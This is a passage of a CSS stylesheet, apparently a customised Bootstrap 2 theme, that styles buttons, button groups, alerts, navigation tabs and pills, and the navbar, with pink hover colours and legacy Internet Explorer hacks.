}
.btn:first-child {
*margin-left: 0;
}
.form-submit input[type="submit"]:hover,
.btn:hover,
.btn:focus {
color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn:focus {
}
.btn.active,
.btn:active {
background-image: none;
outline: 0;
}
.btn.disabled,
.btn[disabled] {
cursor: default;
background-image: none;
opacity: 0.65;
filter: alpha(opacity=65);
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-large {
padding: 11px 19px;
font-size: 13.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
margin-top: 4px;
}
.btn-small {
padding: 2px 10px;
font-size: 11.9px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
margin-top: -1px;
}
.btn-mini {
padding: 0 6px;
font-size: 10.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-block {
display: block;
width: 100%;
padding-left: 0;
padding-right: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.btn-block + .btn-block {
margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
color: rgba(255, 255, 255, 0.75);
}
.btn-primary {
color: #959595;
background-color: none;
border-color: #d2d2d2;
*background-color: #efefef;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
color: #ffffff;
background-color: #FF69B4;
*background-color: #FF69B4;
}
.btn-primary:active,
.btn-primary.active {
background-color: #FF69B4 \9;
}
.btn-warning {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
border-color: #f89406 #f89406 #ad6704;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #f89406;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
color: #ffffff;
background-color: #f89406;
*background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
background-color: #c67605 \9;
}
.btn-danger {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #da4f49;
background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
border-color: #bd362f #bd362f #802420;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #bd362f;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
color: #ffffff;
background-color: #bd362f;
*background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
background-color: #942a25 \9;
}
.btn-success {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #5bb75b;
background-image: -moz-linear-gradient(top, #62c462, #51a351);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
background-image: -webkit-linear-gradient(top, #62c462, #51a351);
background-image: -o-linear-gradient(top, #62c462, #51a351);
background-image: linear-gradient(to bottom, #62c462, #51a351);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
border-color: #51a351 #51a351 #387038;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #51a351;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
color: #ffffff;
background-color: #51a351;
*background-color: #499249;
}
.btn-success:active,
.btn-success.active {
background-color: #408140 \9;
}
.btn-info {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #49afcd;
background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
border-color: #2f96b4 #2f96b4 #1f6377;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #2f96b4;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
color: #ffffff;
background-color: #2f96b4;
*background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
background-color: #24748c \9;
}
.btn-inverse {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #363636;
background-image: -moz-linear-gradient(top, #444444, #222222);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
background-image: -webkit-linear-gradient(top, #444444, #222222);
background-image: -o-linear-gradient(top, #444444, #222222);
background-image: linear-gradient(to bottom, #444444, #222222);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
border-color: #222222 #222222 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #222222;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
color: #ffffff;
background-color: #222222;
*background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
background-color: #080808 \9;
}
button.btn,
input[type="submit"].btn {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
padding: 0;
border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
*padding-top: 7px;
*padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
*padding-top: 1px;
*padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
background-color: transparent;
background-image: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-link {
border-color: transparent;
cursor: pointer;
color: #0088cc;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
color: #005580;
text-decoration: underline;
background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
color: #333333;
text-decoration: none;
}
.btn-group {
position: relative;
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
font-size: 0;
vertical-align: middle;
white-space: nowrap;
*margin-left: .3em;
}
.btn-group:first-child {
*margin-left: 0;
}
.btn-group + .btn-group {
margin-left: 5px;
}
.btn-toolbar {
font-size: 0;
margin-top: 10px;
margin-bottom: 10px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
margin-left: 5px;
}
.btn-group > .btn {
position: relative;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group > .btn + .btn {
margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
font-size: 14px;
}
.btn-group > .btn-mini {
font-size: 10.5px;
}
.btn-group > .btn-small {
font-size: 11.9px;
}
.btn-group > .btn-large {
font-size: 17.5px;
}
.btn-group > .btn:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.btn-group > .btn.large:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
padding-left: 8px;
padding-right: 8px;
-webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
*padding-top: 5px;
*padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
padding-left: 5px;
padding-right: 5px;
*padding-top: 2px;
*padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
*padding-top: 5px;
*padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
padding-left: 12px;
padding-right: 12px;
*padding-top: 7px;
*padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
background-image: none;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
background-color: #e6e6e6;
}
.btn-group.open .btn-primary.dropdown-toggle {
background-color: #0044cc;
}
.btn-group.open .btn-warning.dropdown-toggle {
background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
background-color: #222222;
}
.btn .caret {
margin-top: 8px;
margin-left: 0;
}
.btn-large .caret {
margin-top: 6px;
}
.btn-large .caret {
border-left-width: 5px;
border-right-width: 5px;
border-top-width: 5px;
}
.btn-mini .caret,
.btn-small .caret {
margin-top: 8px;
}
.dropup .btn-large .caret {
border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.btn-group-vertical {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
}
.btn-group-vertical > .btn {
display: block;
float: none;
max-width: 100%;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
margin-left: 0;
margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
-webkit-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
}
.btn-group-vertical > .btn:last-child {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.btn-group-vertical > .btn-large:first-child {
-webkit-border-radius: 6px 6px 0 0;
-moz-border-radius: 6px 6px 0 0;
border-radius: 6px 6px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.alert {
padding: 8px 35px 8px 14px;
margin-bottom: 20px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
background-color: #fcf8e3;
border: 1px solid #fbeed5;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.alert,
.alert h4 {
color: #c09853;
}
.alert h4 {
margin: 0;
}
.alert .close {
position: relative;
top: -2px;
right: -21px;
line-height: 20px;
}
.alert-success {
background-color: #dff0d8;
border-color: #d6e9c6;
color: #468847;
}
.alert-success h4 {
color: #468847;
}
.alert-danger,
.alert-error {
background-color: #f2dede;
border-color: #eed3d7;
color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
color: #b94a48;
}
.alert-info {
background-color: #d9edf7;
border-color: #bce8f1;
color: #3a87ad;
}
.alert-info h4 {
color: #3a87ad;
}
.alert-block {
padding-top: 14px;
padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
margin-bottom: 0;
}
.alert-block p + p {
margin-top: 5px;
}
.nav {
margin-left: 0;
margin-bottom: 0px;
list-style: none;
}
.nav > li > a {
display: block;
}
.nav > li > a:hover,
.nav > li > a:focus {
text-decoration: none;
background-color: #eeeeee;
}
.nav > li > a > img {
max-width: none;
}
.nav > .pull-right {
float: right;
}
.nav-header {
display: block;
padding: 3px 15px;
font-size: 11px;
font-weight: bold;
line-height: 20px;
color: #999999;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
text-transform: uppercase;
}
.nav li + .nav-header {
margin-top: 9px;
}
.nav-list {
padding-left: 15px;
padding-right: 15px;
margin-bottom: 0;
}
.nav-list > li > a,
.nav-list .nav-header {
margin-left: -15px;
margin-right: -15px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.nav-list > li > a {
padding: 3px 15px;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
background-color: #0088cc;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
margin-right: 2px;
}
.nav-list .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.nav-tabs,
.nav-pills {
*zoom: 1;
}
.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
display: table;
content: "";
line-height: 0;
}
.nav-tabs:after,
.nav-pills:after {
clear: both;
}
.nav-tabs > li,
.nav-pills > li {
float: left;
}
.nav-tabs > li > a,
.nav-pills > li > a {
padding-right: 11px;
padding-left: 11px;
margin-right: -1px;
line-height: 14px;
}
.nav-tabs {
border-bottom: 1px solid #e7e7e7;
}
.nav-tabs > li {
margin-bottom: -1px;
letter-spacing: -0.03em;
}
.nav-tabs > li > a {
padding-top: 15px;
padding-bottom: 15px;
line-height: 20px;
border: 1px solid #e7e7e7;
background-color: #f4f4f4;
border-bottom-color: transparent;
color: #b5b5b5;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
color: #414141;
background-color: #ffffff;
border: 1px solid #e7e7e7;
border-top: 3px solid #f7505a;
border-bottom-color: transparent;
cursor: default;
}
.nav-pills > li > a {
padding-top: 8px;
padding-bottom: 8px;
margin-top: 2px;
margin-bottom: 2px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.nav-stacked > li {
float: none;
}
.nav-stacked > li > a {
margin-right: 0;
}
.nav-tabs.nav-stacked {
border-bottom: 0;
}
.nav-tabs.nav-stacked > li > a {
border: 1px solid #ddd;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.nav-tabs.nav-stacked > li:first-child > a {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.nav-tabs.nav-stacked > li:last-child > a {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
border-color: #ddd;
z-index: 2;
}
.nav-pills.nav-stacked > li > a {
margin-bottom: 3px;
}
.nav-pills.nav-stacked > li:last-child > a {
margin-bottom: 1px;
}
.nav-tabs .dropdown-menu {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.nav-pills .dropdown-menu {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.nav .dropdown-toggle .caret {
border-top-color: #0088cc;
border-bottom-color: #0088cc;
margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
border-top-color: #005580;
border-bottom-color: #005580;
}
/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret {
margin-top: 8px;
}
.nav .active .dropdown-toggle .caret {
border-top-color: #fff;
border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
cursor: pointer;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
color: #ffffff;
background-color: #999999;
border-color: #999999;
}
.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
border-color: #999999;
}
.tabbable {
*zoom: 1;
}
.tabbable:before,
.tabbable:after {
display: table;
content: "";
line-height: 0;
}
.tabbable:after {
clear: both;
}
.tab-content {
overflow: auto;
padding: 15px;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
background:#ffffff;
}
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
border-bottom: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
display: none;
}
.tab-content > .active,
.pill-content > .active {
display: block;
}
.tabs-below > .nav-tabs {
border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
margin-top: -1px;
margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
border-bottom-color: transparent;
border-top-color: #ddd;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
min-width: 74px;
margin-right: 0;
margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
float: left;
margin-right: 19px;
border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
border-color: #ddd transparent #ddd #ddd;
*border-right-color: #ffffff;
}
.tabs-right > .nav-tabs {
float: right;
margin-left: 19px;
border-left: 1px solid #ddd;
}
.tabs-right > .nav-tabs > li > a {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
border-color: #ddd #ddd #ddd transparent;
*border-left-color: #ffffff;
}
.nav > .disabled > a {
color: #999999;
}
.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
cursor: default;
}
.navbar {
display:none;
overflow: visible;
margin-bottom: 20px;
*position: relative;
*z-index: 2;
}
.navbar-inner {
text-align:center;
min-height: 40px;
padding-left: 0px;
padding-right: 0px;
border: 1px solid #eeeeee;
*zoom: 1;
}
.navbar-inner:before,
.navbar-inner:after {
display: table;
content: "";
line-height: 0;
}
.navbar-inner:after {
clear: both;
}
.navbar .container {
width: auto;
}
.nav-collapse.collapse {
height: auto;
overflow: visible;
}
.navbar .brand {
float: left;
display: block;
padding: 10px 20px 10px;
margin-left: -20px;
font-size: 20px;
font-weight: 200;
color: #777777;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .brand:hover,
.navbar .brand:focus {
text-decoration: none;
}
.navbar-text {
margin-bottom: 0;
line-height: 40px;
color: #777777;
}
.navbar-link {
color: #777777;
}
.navbar-link:hover,
.navbar-link:focus {
color: #333333;
}
.navbar .divider-vertical {
height: 40px;
margin: 0 9px;
border-left: 1px solid #f2f2f2;
border-right: 1px solid #ffffff;
}
.navbar .btn,
.navbar .btn-group {
}
.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
margin-top: 0;
}
.navbar-form {
margin-bottom: 0;
*zoom: 1;
}
.navbar-form:before,
.navbar-form:after {
}
.navbar-form:after {
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
}
.navbar-form input,
.navbar-form select,
.navbar-form .btn {
margin-bottom: 0;
}
.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
}
.navbar-form .input-append,
.navbar-form .input-prepend {
white-space: nowrap;
}
.navbar-form .input-append input,
.navbar-form .input-prepend input {
margin-top: 0;
}
.navbar-search {
position: relative;
float: left;
margin-top: 5px;
margin-bottom: 0;
}
.navbar-search .search-query {
margin-bottom: 0;
padding: 4px 14px;
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 1;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
.navbar-static-top {
position: static;
margin-bottom: 0;
}
.navbar-static-top .navbar-inner {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
position: fixed;
right: 0;
left: 0;
z-index: 1030;
margin-bottom: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
border-width: 0 0 1px;
}
.navbar-fixed-bottom .navbar-inner {
border-width: 1px 0 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
padding-left: 0;
padding-right: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.navbar-fixed-top {
top: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
-webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.navbar-fixed-bottom {
bottom: 0;
}
.navbar-fixed-bottom .navbar-inner {
-webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.navbar .nav {
position: relative;
left: 0;
display: block;
float: left;
margin: 0 0px 0 0;
}
.navbar .nav.pull-right {
float: right;
margin-right: 0;
}
.navbar .nav > li {
float: left;
}
.navbar .nav > li > a {
float: none;
padding: 10px 15px 10px;
color: #777777;
text-decoration: none;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav .dropdown-toggle .caret {
margin-top: 8px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
background-color: transparent;
color: #333333;
text-decoration: none;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
color: #555555;
text-decoration: none;
background-color: #e5e5e5;
-webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
-moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .btn-navbar {
display: none;
color: #b3b3b3;
border:0px;
border-radius:0;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
color: #b3b3b3;
background-color: #ffffff;
*background-color: #ffffff;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
background-color: #ffffff \9;
}
.navbar .btn-navbar .icon-bar {
display: block;
width: 18px;
height: 2px;
background-color: #f5f5f5;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
.btn-navbar .icon-bar + .icon-bar {
margin-top: 3px;
}
.navbar .nav > li > .dropdown-menu:before {
content: '';
display: inline-block;
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-bottom: 7px solid #ccc;
border-bottom-color: rgba(0, 0, 0, 0.2);
position: absolute;
top: -7px;
left: 9px;
}
.navbar .nav > li > .dropdown-menu:after {
content: '';
display: inline-block;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #ffffff;
position: absolute;
top: -6px;
left: 10px;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
border-top: 7px solid #ccc;
border-top-color: rgba(0, 0, 0, 0.2);
border-bottom: 0;
bottom: -7px;
top: auto;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
border-top: 6px solid #ffffff;
border-bottom: 0;
bottom: -6px;
top: auto;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
border-top-color: #333333;
border-bottom-color: #333333;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
background-color: #e5e5e5;
color: #555555;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #777777;
border-bottom-color: #777777;
}
